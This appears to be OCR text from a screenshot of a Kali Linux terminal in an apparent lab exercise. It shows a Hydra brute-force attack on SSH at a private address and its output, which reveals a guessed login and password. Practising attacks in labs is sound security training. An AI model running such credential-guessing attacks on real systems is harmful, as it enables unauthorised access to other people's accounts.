 ┌──(root💀kali)-[/home/zh]
└─# hydra -L user.txt -P passwd.txt ssh://10.0.2.5
255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-24 13:44:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://10.0.2.5:22/
[22][ssh] host: 10.0.2.5   login: john   password: 1337hack
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-24 13:45:02
KALI
BY OFFENSIVE SECURITY